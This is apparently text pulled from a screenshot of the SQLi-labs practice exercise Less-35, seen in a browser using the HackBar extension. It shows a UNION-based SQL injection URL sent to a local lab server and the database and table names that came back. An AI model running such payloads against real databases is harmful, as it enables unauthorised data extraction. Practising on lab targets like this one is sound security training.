 Welcome Dhakkan
Your Login name:security
Your Password:emails,referers,uagents,users
SQLI DUMB SERIES-
Hint: The Query String you input is escaped as : -1 union select 1,database(),group_concat(table_name) from
information_schema.tables where table_schema=database()
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
Split URL
Execute
ADD "/"
http://192.168.1.9/sqli-labs/Less-35/
?id=-1 union select 1,database(),group_concat(table_name) from information_schema.tables where
table_schema=database()
Post data Referer User Agent Cookies Clear All